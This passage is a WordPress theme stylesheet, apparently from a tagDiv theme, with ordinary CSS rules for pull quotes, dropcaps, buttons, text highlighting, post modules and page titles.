.bbpress .wp-block-pullquote blockquote p:first-child:before,
.woocommerce #tab-description .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.bbpress .td_pull_quote p:first-child:before,
.woocommerce #tab-description .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before {
    position: absolute;
    background: url('[data-uri]') no-repeat;
    left: 0;
    display: block;
    content: '';
    width: 15px;
    height: 15px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}

.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.bbpress .wp-block-pullquote blockquote p:after,
.woocommerce #tab-description .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.bbpress .td_pull_quote p:after,
.woocommerce #tab-description .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after {
    position: absolute;
    bottom: 10px;
    right: 0;
    display: block;
    content: '';
    width: 15px;
    height: 15px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    background: url('[data-uri]') no-repeat;
}

.td-page-content .wp-block-pullquote blockquote,
.td-post-content .wp-block-pullquote blockquote,
.wpb_text_column .wp-block-pullquote blockquote,
.td_block_text_with_title .wp-block-pullquote blockquote,
.bbpress .wp-block-pullquote blockquote,
.woocommerce #tab-description .wp-block-pullquote blockquote,
.mce-content-body .wp-block-pullquote blockquote,
.comment-content .wp-block-pullquote blockquote,
.td-page-content .td_pull_center,
.td-post-content .td_pull_center,
.wpb_text_column .td_pull_center,
.td_block_text_with_title .td_pull_center,
.bbpress .td_pull_center,
.woocommerce #tab-description .td_pull_center,
.mce-content-body .td_pull_center,
.comment-content .td_pull_center {
    margin: 17px 0;
    padding: 15px 50px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .wp-block-pullquote blockquote,
    .td-post-content .wp-block-pullquote blockquote,
    .wpb_text_column .wp-block-pullquote blockquote,
    .td_block_text_with_title .wp-block-pullquote blockquote,
    .bbpress .wp-block-pullquote blockquote,
    .woocommerce #tab-description .wp-block-pullquote blockquote,
    .mce-content-body .wp-block-pullquote blockquote,
    .comment-content .wp-block-pullquote blockquote,
    .td-page-content .td_pull_center,
    .td-post-content .td_pull_center,
    .wpb_text_column .td_pull_center,
    .td_block_text_with_title .td_pull_center,
    .bbpress .td_pull_center,
    .woocommerce #tab-description .td_pull_center,
    .mce-content-body .td_pull_center,
    .comment-content .td_pull_center {
        padding: 15px 20px;
    }
}

.td-page-content .wp-block-pullquote,
.td-post-content .wp-block-pullquote,
.wpb_text_column .wp-block-pullquote,
.td_block_text_with_title .wp-block-pullquote,
.bbpress .wp-block-pullquote,
.woocommerce #tab-description .wp-block-pullquote,
.mce-content-body .wp-block-pullquote,
.comment-content .wp-block-pullquote {
    padding: 0;
    color: #4db2ec;
}

.td-page-content .wp-block-pullquote p,
.td-post-content .wp-block-pullquote p,
.wpb_text_column .wp-block-pullquote p,
.td_block_text_with_title .wp-block-pullquote p,
.bbpress .wp-block-pullquote p,
.woocommerce #tab-description .wp-block-pullquote p,
.mce-content-body .wp-block-pullquote p,
.comment-content .wp-block-pullquote p {
    color: inherit;
}

.td-page-content .wp-block-pullquote.alignleft,
.td-post-content .wp-block-pullquote.alignleft,
.wpb_text_column .wp-block-pullquote.alignleft,
.td_block_text_with_title .wp-block-pullquote.alignleft,
.bbpress .wp-block-pullquote.alignleft,
.woocommerce #tab-description .wp-block-pullquote.alignleft,
.mce-content-body .wp-block-pullquote.alignleft,
.comment-content .wp-block-pullquote.alignleft,
.td-page-content .td_pull_left,
.td-post-content .td_pull_left,
.wpb_text_column .td_pull_left,
.td_block_text_with_title .td_pull_left,
.bbpress .td_pull_left,
.woocommerce #tab-description .td_pull_left,
.mce-content-body .td_pull_left,
.comment-content .td_pull_left {
    width: 40%;
    margin-right: 34px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .wp-block-pullquote.alignleft,
    .td-post-content .wp-block-pullquote.alignleft,
    .wpb_text_column .wp-block-pullquote.alignleft,
    .td_block_text_with_title .wp-block-pullquote.alignleft,
    .bbpress .wp-block-pullquote.alignleft,
    .woocommerce #tab-description .wp-block-pullquote.alignleft,
    .mce-content-body .wp-block-pullquote.alignleft,
    .comment-content .wp-block-pullquote.alignleft,
    .td-page-content .td_pull_left,
    .td-post-content .td_pull_left,
    .wpb_text_column .td_pull_left,
    .td_block_text_with_title .td_pull_left,
    .bbpress .td_pull_left,
    .woocommerce #tab-description .td_pull_left,
    .mce-content-body .td_pull_left,
    .comment-content .td_pull_left {
        float: none;
        margin: 0 0 30px 0;
        width: auto;
    }
}

.td-page-content .td_pull_left,
.td-post-content .td_pull_left,
.wpb_text_column .td_pull_left,
.td_block_text_with_title .td_pull_left,
.bbpress .td_pull_left,
.woocommerce #tab-description .td_pull_left,
.mce-content-body .td_pull_left,
.comment-content .td_pull_left {
    float: left;
}

.td-page-content .wp-block-pullquote.alignright,
.td-post-content .wp-block-pullquote.alignright,
.wpb_text_column .wp-block-pullquote.alignright,
.td_block_text_with_title .wp-block-pullquote.alignright,
.bbpress .wp-block-pullquote.alignright,
.woocommerce #tab-description .wp-block-pullquote.alignright,
.mce-content-body .wp-block-pullquote.alignright,
.comment-content .wp-block-pullquote.alignright,
.td-page-content .td_pull_right,
.td-post-content .td_pull_right,
.wpb_text_column .td_pull_right,
.td_block_text_with_title .td_pull_right,
.bbpress .td_pull_right,
.woocommerce #tab-description .td_pull_right,
.mce-content-body .td_pull_right,
.comment-content .td_pull_right {
    width: 30%;
    margin-left: 34px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .wp-block-pullquote.alignright,
    .td-post-content .wp-block-pullquote.alignright,
    .wpb_text_column .wp-block-pullquote.alignright,
    .td_block_text_with_title .wp-block-pullquote.alignright,
    .bbpress .wp-block-pullquote.alignright,
    .woocommerce #tab-description .wp-block-pullquote.alignright,
    .mce-content-body .wp-block-pullquote.alignright,
    .comment-content .wp-block-pullquote.alignright,
    .td-page-content .td_pull_right,
    .td-post-content .td_pull_right,
    .wpb_text_column .td_pull_right,
    .td_block_text_with_title .td_pull_right,
    .bbpress .td_pull_right,
    .woocommerce #tab-description .td_pull_right,
    .mce-content-body .td_pull_right,
    .comment-content .td_pull_right {
        float: none;
        margin: 0 0 30px 0;
        width: auto;
    }
}

.td-page-content .td_pull_right,
.td-post-content .td_pull_right,
.wpb_text_column .td_pull_right,
.td_block_text_with_title .td_pull_right,
.bbpress .td_pull_right,
.woocommerce #tab-description .td_pull_right,
.mce-content-body .td_pull_right,
.comment-content .td_pull_right {
    float: right;
}

.td-page-content .wp-block-pullquote.alignleft,
.td-post-content .wp-block-pullquote.alignleft,
.wpb_text_column .wp-block-pullquote.alignleft,
.td_block_text_with_title .wp-block-pullquote.alignleft,
.bbpress .wp-block-pullquote.alignleft,
.woocommerce #tab-description .wp-block-pullquote.alignleft,
.mce-content-body .wp-block-pullquote.alignleft,
.comment-content .wp-block-pullquote.alignleft,
.td-page-content .wp-block-pullquote.alignright,
.td-post-content .wp-block-pullquote.alignright,
.wpb_text_column .wp-block-pullquote.alignright,
.td_block_text_with_title .wp-block-pullquote.alignright,
.bbpress .wp-block-pullquote.alignright,
.woocommerce #tab-description .wp-block-pullquote.alignright,
.mce-content-body .wp-block-pullquote.alignright,
.comment-content .wp-block-pullquote.alignright {
    margin-top: 0;
    margin-bottom: 0 !important;
    /* responsive portrait phone */
}

.td-page-content .wp-block-pullquote.alignleft blockquote,
.td-post-content .wp-block-pullquote.alignleft blockquote,
.wpb_text_column .wp-block-pullquote.alignleft blockquote,
.td_block_text_with_title .wp-block-pullquote.alignleft blockquote,
.bbpress .wp-block-pullquote.alignleft blockquote,
.woocommerce #tab-description .wp-block-pullquote.alignleft blockquote,
.mce-content-body .wp-block-pullquote.alignleft blockquote,
.comment-content .wp-block-pullquote.alignleft blockquote,
.td-page-content .wp-block-pullquote.alignright blockquote,
.td-post-content .wp-block-pullquote.alignright blockquote,
.wpb_text_column .wp-block-pullquote.alignright blockquote,
.td_block_text_with_title .wp-block-pullquote.alignright blockquote,
.bbpress .wp-block-pullquote.alignright blockquote,
.woocommerce #tab-description .wp-block-pullquote.alignright blockquote,
.mce-content-body .wp-block-pullquote.alignright blockquote,
.comment-content .wp-block-pullquote.alignright blockquote {
    margin-top: 0;
    margin-bottom: 0;
    padding: 0;
}

@media (max-width: 767px) {
    .td-page-content .wp-block-pullquote.alignleft,
    .td-post-content .wp-block-pullquote.alignleft,
    .wpb_text_column .wp-block-pullquote.alignleft,
    .td_block_text_with_title .wp-block-pullquote.alignleft,
    .bbpress .wp-block-pullquote.alignleft,
    .woocommerce #tab-description .wp-block-pullquote.alignleft,
    .mce-content-body .wp-block-pullquote.alignleft,
    .comment-content .wp-block-pullquote.alignleft,
    .td-page-content .wp-block-pullquote.alignright,
    .td-post-content .wp-block-pullquote.alignright,
    .wpb_text_column .wp-block-pullquote.alignright,
    .td_block_text_with_title .wp-block-pullquote.alignright,
    .bbpress .wp-block-pullquote.alignright,
    .woocommerce #tab-description .wp-block-pullquote.alignright,
    .mce-content-body .wp-block-pullquote.alignright,
    .comment-content .wp-block-pullquote.alignright {
        max-width: 100%;
    }
}

.td-page-content .wp-block-pullquote.is-style-solid-color blockquote,
.td-post-content .wp-block-pullquote.is-style-solid-color blockquote,
.wpb_text_column .wp-block-pullquote.is-style-solid-color blockquote,
.td_block_text_with_title .wp-block-pullquote.is-style-solid-color blockquote,
.bbpress .wp-block-pullquote.is-style-solid-color blockquote,
.woocommerce #tab-description .wp-block-pullquote.is-style-solid-color blockquote,
.mce-content-body .wp-block-pullquote.is-style-solid-color blockquote,
.comment-content .wp-block-pullquote.is-style-solid-color blockquote {
    max-width: 100%;
}

blockquote small {
    margin-top: 5px;
    display: block;
    font-size: 13px;
    font-style: italic;
    font-weight: normal;
    text-transform: none;
    color: #444;
}

blockquote.pull-right {
    padding-left: 20px;
    border-right: none;
}

blockquote.pull-right:after {
    border-right: 2px solid #FB5502;
    width: 40px;
    right: -40px;
}


/*  ----------------------------------------------------------------------------
    dropcaps
*/

.td-page-content .dropcap,
.td-post-content .dropcap,
.wpb_text_column .dropcap,
.td_block_text_with_title .dropcap,
.bbpress .dropcap,
.woocommerce #tab-description .dropcap,
.mce-content-body .dropcap,
.comment-content .dropcap {
    float: left;
    display: block;
    font-size: 50px;
    line-height: 56px;
    background-color: #4db2ec;
    color: white;
    text-align: center;
    margin: 9px 13px 0 0;
    padding: 2px 10px 4px;
    font-family: Verdana, Geneva, sans-serif;
    text-transform: uppercase;
    min-width: 62px;
    min-height: 62px;
}

.td-page-content .dropcap1,
.td-post-content .dropcap1,
.wpb_text_column .dropcap1,
.td_block_text_with_title .dropcap1,
.bbpress .dropcap1,
.woocommerce #tab-description .dropcap1,
.mce-content-body .dropcap1,
.comment-content .dropcap1 {
    -webkit-border-radius: 70px;
    -moz-border-radius: 70px;
    border-radius: 70px;
    font-size: 40px;
    padding: 2px 14px 4px;
}

.td-page-content .dropcap2,
.td-post-content .dropcap2,
.wpb_text_column .dropcap2,
.td_block_text_with_title .dropcap2,
.bbpress .dropcap2,
.woocommerce #tab-description .dropcap2,
.mce-content-body .dropcap2,
.comment-content .dropcap2 {
    background-color: transparent !important;
    color: #4B4B4B;
    font-size: 79px;
    line-height: 69px;
    margin: 0 9px 0 0;
    padding: 0 13px 0 0;
}

.td-page-content .dropcap3,
.td-post-content .dropcap3,
.wpb_text_column .dropcap3,
.td_block_text_with_title .dropcap3,
.bbpress .dropcap3,
.woocommerce #tab-description .dropcap3,
.mce-content-body .dropcap3,
.comment-content .dropcap3 {
    background-color: transparent !important;
    color: #4B4B4B;
    font-weight: bold;
    font-size: 79px;
    line-height: 69px;
    margin: 0 9px 0 0;
    padding: 0 13px 0 0;
}


/*  ----------------------------------------------------------------------------
    text columns
*/

.td_text_columns_two_cols {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 40px;
    -moz-column-gap: 40px;
    column-gap: 40px;
    -webkit-column-rule-style: solid;
    -moz-column-rule-style: solid;
    column-rule-style: solid;
    -webkit-column-rule-width: 1px;
    -moz-column-rule-width: 1px;
    column-rule-width: 1px;
    -webkit-column-rule-color: #e9e9e9;
    -moz-column-rule-color: #e9e9e9;
    column-rule-color: #e9e9e9;
    margin-bottom: 26px;
}


/*  ----------------------------------------------------------------------------
    button
*/

.td_btn {
    cursor: pointer;
    display: inline-block;
    position: relative;
    color: white;
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: 600;
}

.td_btn_sm {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
}

.td_btn_sm.td_round_btn {
    border-radius: 3px;
}

.td_btn_md {
    padding: 9px 12px;
    font-size: 16px;
    line-height: 20px;
}

.td_btn_md.td_round_btn {
    border-radius: 4px;
}

.td_btn_lg {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33;
}

.td_btn_lg.td_round_btn {
    border-radius: 6px;
}

.td_default_btn,
.td_round_btn {
    transition: background-color 0.1s ease;
    -webkit-transition: background-color 0.1s ease;
    background-color: #4db2ec;
}

.td_default_btn:hover,
.td_round_btn:hover {
    background-color: #444 !important;
}

.td_default_btn:active,
.td_round_btn:active {
    background-color: #000 !important;
}

.td_outlined_btn {
    border-width: 2px;
    border-style: solid;
    border-color: #4db2ec;
    border-radius: 4px;
    color: #4db2ec;
    background-color: transparent;
    transition: all 0.1s ease;
    -webkit-transition: all 0.1s ease;
}

.td_outlined_btn:hover {
    background-color: #4db2ec;
    color: #fff;
}

.td_outlined_btn:active {
    background-color: #444 !important;
    border-color: #444;
}

.td_shadow_btn {
    background-color: #4db2ec;
    top: 0;
    -webkit-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
    box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
    transition: top 0.1s ease;
    -webkit-transition: top 0.1s ease;
}

.td_shadow_btn:hover {
    top: -3px;
    -webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
    box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
}

.td_shadow_btn:active {
    background-color: #444 !important;
}

.td_3D_btn {
    background-color: #4db2ec;
    top: 0;
    transition: top 0.1s ease;
    -webkit-transition: top 0.1s ease;
}

.td_3D_btn:after {
    content: "";
    position: absolute;
    display: block;
    left: 0;
    top: 100%;
    width: 100%;
    height: 5px;
    background-color: rgba(0, 0, 0, 0.25);
    z-index: 0;
    transition: height 0.1s ease;
    -webkit-transition: height 0.1s ease;
}

.td_3D_btn:hover {
    top: 5px;
}

.td_3D_btn:hover:before {
    height: 0;
}

.td_3D_btn:hover:after {
    height: 0;
}

.td_3D_btn:active {
    background-color: #444 !important;
}


/*  ----------------------------------------------------------------------------
    text highlighting
*/

.td_text_highlight_0 {
    background-color: rgba(0, 0, 0, 0.77);
    padding: 5px 0 6px 0;
    margin: 0 8px 0 8px;
    box-shadow: 8px 0 0 rgba(0, 0, 0, 0.77), -8px 0 0 rgba(0, 0, 0, 0.77);
    color: #2a2a2a;
    -webkit-transition: color 400ms;
    -moz-transition: color 400ms;
    -o-transition: color 400ms;
    transition: color 400ms;
}

.td_text_highlight_0:hover {
    color: #F9F9F9;
    cursor: default;
}

.td_text_highlight_marker {
    padding: 5px 0 6px 0;
    margin: 0 8px 0 8px;
    color: white;
    -webkit-transition: color 400ms;
    -moz-transition: color 400ms;
    -o-transition: color 400ms;
    transition: color 400ms;
}

.td_text_highlight_marker:hover {
    color: #F9F9F9;
}

.td_text_highlight_marker_red {
    background-color: rgba(255, 28, 26, 0.62);
    box-shadow: 8px 0 0 rgba(255, 28, 26, 0.62), -8px 0 0 rgba(255, 28, 26, 0.62);
}

.td_text_highlight_marker_blue {
    background-color: rgba(57, 213, 255, 0.75);
    box-shadow: 8px 0 0 rgba(57, 213, 255, 0.75), -8px 0 0 rgba(57, 213, 255, 0.75);
}

.td_text_highlight_marker_green {
    background-color: rgba(77, 216, 69, 0.65);
    box-shadow: 8px 0 0 rgba(77, 216, 69, 0.65), -8px 0 0 rgba(77, 216, 69, 0.65);
}

.td_text_highlight_marker_yellow {
    background-color: rgba(255, 203, 0, 0.75);
    box-shadow: 8px 0 0 rgba(255, 203, 0, 0.75), -8px 0 0 rgba(255, 203, 0, 0.75);
}

.td_text_highlight_marker_pink {
    background-color: rgba(255, 101, 243, 0.75);
    box-shadow: 8px 0 0 rgba(255, 101, 243, 0.75), -8px 0 0 rgba(255, 101, 243, 0.75);
}


/*  ----------------------------------------------------------------------------
    custom post padding
*/

.td-paragraph-padding-0 {
    display: block;
    padding-left: 0;
    padding-right: 6%;
}

.td-paragraph-padding-1 {
    display: block;
    padding-left: 6%;
    padding-right: 6%;
}

.td-paragraph-padding-2 {
    display: block;
    padding-left: 12%;
    padding-right: 12%;
}

.td-paragraph-padding-3 {
    display: block;
    padding-left: 6%;
    padding-right: 12%;
}

.td-paragraph-padding-4 {
    display: block;
    padding-left: 6%;
    padding-right: 0;
}

.td-paragraph-padding-5 {
    display: block;
    padding-left: 18%;
    padding-right: 18%;
}

.td-paragraph-padding-6 {
    display: block;
    padding-left: 12%;
    padding-right: 6%;
}

.td-pb-span8 .td-paragraph-padding-0,
.mceContentBody-max-width-small .td-paragraph-padding-0 {
    padding-right: 4%;
}

.td-pb-span8 .td-paragraph-padding-1,
.mceContentBody-max-width-small .td-paragraph-padding-1 {
    padding-left: 4%;
    padding-right: 4%;
}

.td-pb-span8 .td-paragraph-padding-2,
.mceContentBody-max-width-small .td-paragraph-padding-2 {
    padding-left: 8%;
    padding-right: 8%;
}

.td-pb-span8 .td-paragraph-padding-3,
.mceContentBody-max-width-small .td-paragraph-padding-3 {
    padding-left: 4%;
    padding-right: 8%;
}

.td-pb-span8 .td-paragraph-padding-4,
.mceContentBody-max-width-small .td-paragraph-padding-4 {
    padding-left: 4%;
}

.td-pb-span8 .td-paragraph-padding-5,
.mceContentBody-max-width-small .td-paragraph-padding-5 {
    padding-left: 12%;
    padding-right: 12%;
}

.td-pb-span8 .td-paragraph-padding-6,
.mceContentBody-max-width-small .td-paragraph-padding-6 {
    padding-left: 8%;
    padding-right: 4%;
}


/* responsive phone */

@media (max-width: 500px) {
    .td-paragraph-padding-0,
    .td-paragraph-padding-1,
    .td-paragraph-padding-2,
    .td-paragraph-padding-3,
    .td-paragraph-padding-4,
    .td-paragraph-padding-5,
    .td-paragraph-padding-6 {
        padding-left: 10px !important;
        padding-right: 10px !important;
    }
}

.td_module_wrap {
    position: relative;
    padding-bottom: 35px;
}

.td_module_wrap .entry-title {
    /* General Title */
    font-size: 21px;
    line-height: 25px;
    margin: 0 0 6px 0;
    font-weight: bold;
}

.td_module_wrap:hover .entry-title a {
    color: #4db2ec;
}

.entry-title {
    word-wrap: break-word;
}


/*  ----------------------------------------------------------------------------
    thumbnail
*/

.td-module-thumb {
    position: relative;
    margin-bottom: 13px;
}

.td-module-thumb .entry-thumb {
    display: block;
}

.td-video-play-ico>img {
    position: absolute;
    margin: auto;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
}


/*  ----------------------------------------------------------------------------
   module meta info
*/

.td-module-meta-info {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    margin-bottom: 7px;
    line-height: 1;
    min-height: 17px;
}

.td_module_wrap.td-meta-info-hide .td-module-meta-info {
    min-height: 1px;
    margin-top: -4px;
}

.entry-review-stars {
    display: inline-block;
    position: relative;
    top: 1px;
}

.td-post-author-name {
    font-weight: bold;
    display: inline-block;
    position: relative;
    top: 2px;
}

.td-post-author-name a {
    color: #000;
}

.td-post-author-name span {
    color: #ccc;
    margin: 0 2px 0 2px;
    font-weight: normal;
}

.td-post-author-name div {
    display: inline;
    margin-right: 2px;
}

.td-post-date {
    color: #aaa;
    display: inline-block;
    position: relative;
    top: 2px;
}

.td-module-comments {
    position: relative;
    float: right;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 10px;
    font-weight: 600;
    text-align: center;
    line-height: 1;
}

.td-module-comments a {
    color: #fff;
    background-color: #000;
    display: inline-block;
    min-width: 17px;
    padding: 3px 4px 4px 5px;
    position: relative;
}

.td-module-comments a:after {
    position: absolute;
    bottom: -3px;
    left: 0;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 3px 3px 0 0;
    border-color: #000 transparent transparent transparent;
}


/*  ----------------------------------------------------------------------------
    excerpt
*/

.td-excerpt {
    font-size: 13px;
    color: #000000;
    font-family: 'Open Sans', arial, sans-serif;
    margin-top: 9px;
    text-align: justify;
}

@media (max-width: 600px) {
    .td-excerpt {
        padding-left: 10px;
    }
    .td-module-title {
        padding-left: 10px;
    }
}

.td-read-more,
.more-link-wrap {
    display: inline-block;
    font-family: 'Roboto', sans-serif;
    margin-bottom: 20px;
}

.td-read-more a,
.more-link-wrap a {
    background-color: #4db2ec;
    color: #fff;
    display: inline-block;
    font-size: 13px;
    font-weight: 500;
    line-height: 1;
    padding: 10px 15px;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
}

.td-read-more a:hover,
.more-link-wrap a:hover {
    background-color: #222222 !important;
    text-decoration: none;
}


/*  ----------------------------------------------------------------------------
    admin edit
*/

.td-admin-edit {
    position: absolute;
    left: 0;
    top: 0;
    display: none;
    z-index: 2;
    background-color: rgba(0, 0, 0, 0.3);
    color: #fff !important;
    padding: 3px 10px;
    font-size: 13px;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
}

.td-admin-edit:hover {
    background-color: #000;
}

.td-module-thumb:hover .td-admin-edit {
    display: block;
}

.td-post-category {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 10px;
    font-weight: 600;
    line-height: 1;
    background-color: #222222;
    color: #fff;
    margin-right: 5px;
    padding: 3px 6px 4px;
    display: block;
    vertical-align: top;
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
}

.td-post-category:hover {
    background-color: #4db2ec;
}

.td-module-image {
    position: relative;
}

.td-module-image .td-post-category {
    position: absolute;
    bottom: 0;
}

.td-module-meta-info .td-post-category {
    display: inline-block;
}


/*  ----------------------------------------------------------------------------
    Module 15
*/

.td_module_15 {
    padding-bottom: 20px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 40px;
}

.td_module_15 .entry-title {
    font-size: 34px;
    line-height: 42px;
    margin-bottom: 8px;
    margin-top: 0;
    /* responsive max portrait tablet */
}

@media (max-width: 1018px) {
    .td_module_15 .entry-title {
        font-size: 26px;
        line-height: 36px;
    }
}

.td_module_15 .entry-title a:hover {
    text-decoration: none;
}

.td_module_15.sticky .entry-title a {
    color: #118014;
}

.td_module_15 .td-module-meta-info a:hover {
    text-decoration: none;
}

.td_module_15.post {
    margin-top: 0;
}

.td_module_15.post .td-post-comments {
    display: inline-block;
    float: none;
    margin-left: 22px;
    vertical-align: top;
    position: relative;
    top: 2px;
}

.td_module_15.post .td-post-comments a {
    color: #444;
}

.td_module_15.post .td-module-meta-info {
    margin-bottom: 21px;
}

.td_module_15 .entry-review-stars {
    top: 5px;
}

.td_module_15 .td-post-content {
    padding-bottom: 0;
}

.td_module_15 .td-icon-comments {
    font-size: 9px;
    margin-right: 5px;
    vertical-align: middle;
}

.td_module_15 .alignwide {
    width: auto;
    margin-left: auto;
}

.td_module_15 .alignfull {
    left: auto;
    transform: none;
    width: auto !important;
    margin-left: 0 !important;
}

.td_module_15 .alignfull.wp-block-columns {
    padding-left: 0;
    padding-right: 0;
}


/*  ----------------------------------------------------------------------------
    Module 16
*/

.td_module_16 {
    padding-bottom: 40px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td_module_16 {
        padding-bottom: 26px;
    }
}

.td_module_16 .td-module-thumb {
    position: absolute;
    left: 0;
    top: 0;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td_module_16 .td-module-thumb {
        width: 80px;
    }
}

.td_module_16 .item-details {
    margin-left: 174px;
    min-height: 150px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td_module_16 .item-details {
        margin-left: 95px;
        min-height: 80px;
    }
}

.td_module_16 .entry-title {
    font-size: 22px;
    line-height: 28px;
    margin-bottom: 5px;
    /* responsive portrait phone */
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td_module_16 .entry-title {
        font-weight: 500;
    }
}

@media (max-width: 500px) {
    .td_module_16 .entry-title {
        font-size: 17px;
        line-height: 22px;
    }
}

.td_module_16 .td-excerpt {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td_module_16 .td-excerpt {
        display: none;
    }
}


/*  ----------------------------------------------------------------------------
    Module mx2
*/

.td_module_mx2 {
    padding-bottom: 0;
    *zoom: 1;
}

.td_module_mx2:before,
.td_module_mx2:after {
    display: table;
    content: "";
    line-height: 0;
}

.td_module_mx2:after {
    clear: both;
}

.td_module_mx2 .entry-title {
    font-size: 13px;
    font-weight: 500;
    line-height: 18px;
    margin: 0 0 5px 0;
}

.td_module_mx2 .entry-thumb {
    width: 80px;
}

.td_module_mx2 .td-module-thumb {
    position: absolute;
    margin-bottom: 0;
}

.td_module_mx2 .item-details {
    margin: 0 0 20px 100px;
    min-height: 60px;
    padding-top: 2px;
}

.td_module_mx2.td-module-search-def .item-details {
    min-height: 80px;
}

.td_block_inner .td_module_mx2 {
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td_block_inner .td_module_mx2 .item-details {
        margin-left: 95px;
    }
    .td_block_inner .td_module_mx2 .td-post-category {
        margin-bottom: 5px;
    }
    .td_block_inner .td_module_mx2 .td-icon-star,
    .td_block_inner .td_module_mx2 .td-icon-star-empty,
    .td_block_inner .td_module_mx2 .td-icon-star-half {
        font-size: 15px;
        width: 17px;
    }
}

@media (max-width: 767px) {
    .td_block_inner .td_module_mx2 .entry-title {
        font-size: 16px;
        line-height: 22px;
    }
    .td_block_inner .td_module_mx2 .item-details {
        margin-bottom: 30px;
    }
}

@media (max-width: 500px) {
    .td_block_inner .td_module_mx2 .entry-title {
        font-size: 14px;
        line-height: 20px;
    }
}


/*  ----------------------------------------------------------------------------
    Block Titles + Line
*/

.block-title {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 26px;
    border-bottom: 2px solid #212121 !important
}

.block-title a,
.block-title span,
.block-title label {
    /* label is for jetpack */
    line-height: 17px;
    display: inline-block;
    padding: 7px 12px 4px;
    background-color: #222222;
    color: #fff;
}

.td-block-title span,
.td-block-title a {
    display: inline-block;
}


/*

  Block headers style

*/

.td_block_template_1 .block-title {
    text-align: left;
}

#td_css_split_separator {
    visibility: visible;
}


/*
8.  Post and Page
      8.1 Page
*/


/*  ----------------------------------------------------------------------------
    Page title
*/

.td-page-title {
    font-size: 30px;
    line-height: 38px;
    margin: -9px 0 19px 0;
}

body .td-page-title {
    /* responsive portrait tablet */
    /* responsive portrait phone */
    margin: 20px 0;
}

@media (min-width: 768px) and (max-width: 1018px) {
    body .td-page-title {
        font-size: 26px;
        line-height: 34px;
        margin: -2px 0 19px 0;
    }
}

@media (max-width: 767px) {
    body .td-page-title {
        font-size: 24px;
        line-height: 32px;
    }
}

.page-template-page-pagebuilder-title .td-crumb-container,
.page-template-default .td-crumb-container {
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .page-template-page-pagebuilder-title .td-crumb-container,
    .page-template-default .td-crumb-container {
        margin-bottom: 0;
    }
}

.page-template-page-pagebuilder-title .wpb_text_column p:last-child,
.page-template-default .wpb_text_column p:last-child {
    margin-bottom: 26px;
}

.page-template-page-pagebuilder-title .wpb_text_column figure img,
.page-template-default .wpb_text_column figure img {
    margin-bottom: 0 !important;
}

.page-template-page-pagebuilder-title .td-main-content-wrap {
    padding-top: 0;
}


/*  ----------------------------------------------------------------------------
    Default page template
*/

.td-main-content-wrap {
    padding-bottom: 40px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-main-content-wrap {
        padding-bottom: 26px;
    }
}

.td-main-page-wrap {
    padding-top: 48px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-main-page-wrap {
        padding-top: 32px;
    }
}


/*  ----------------------------------------------------------------------------
    Author page
*/

.td-author-page {
    font-size: 12px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-author-page {
        margin-bottom: 40px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-author-page {
        margin-bottom: 28px;
